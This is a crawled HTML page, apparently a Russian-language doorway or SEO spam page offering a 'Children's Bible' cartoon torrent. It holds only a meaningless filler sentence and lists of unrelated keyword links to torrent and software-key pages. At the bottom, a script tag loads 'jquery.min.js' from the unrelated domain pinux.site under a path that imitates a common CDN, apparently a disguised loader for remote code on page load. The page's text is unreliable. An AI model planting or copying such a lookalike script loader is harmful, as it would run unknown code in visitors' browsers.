

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-detskaya-bibliya-multfilm-skachat-torrent.html
body_size: 1834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детская библия мультфильм скачать торрент - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детская библия мультфильм скачать торрент</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-toshiba-218d7s-shema.html">Toshiba 218d7s схема</a></li>
                                <li><a href="icfh-programma-xl-skachat.html">Программа xl скачать</a></li>
                                <li><a href="icfh-kak-vosstanovit-kontakty-na-htc.html">Как восстановить контакты на htc</a></li>
                                <li><a href="icfh-mertvye-docheri-film-skachat-torrent.html">Мертвые дочери фильм скачать торрент</a></li>
                                <li><a href="icfh-knigi-gillian-flinn-temnye-tayny.html">Книги гиллиан флинн темные тайны</a></li>
                                <li><a href="icfh-radio-rekord-ssylka-v-rk.html">Радио рекорд ссылка в рк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-kartinki-perelivashki.html">Скачать картинки переливашки</a></li>
                                            <li><a href="icfh-obrazec-prikaza-o-vypolnenii-porucheniya.html">Образец приказа о выполнении поручения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-pesnya-pro-bobra-skachat.html">Песня про бобра скачать</a></li>
                                            <li><a href="icfh-skachat-mod-dlya-maynkraft-1-3-1.html">Скачать мод для майнкрафт 1 3 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-kak-skachat-igru-lara-kroft.html">Как скачать игру лара крофт</a></li>
                                            <li><a href="icfh-st-end.html">St end</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-klyuchi-dlya-red-organayzer.html">Скачать ключи для ред органайзер</a></li>
                                            <li><a href="icfh-tekst-pesni-vi-faund-lav.html">Текст песни ви фаунд лав</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
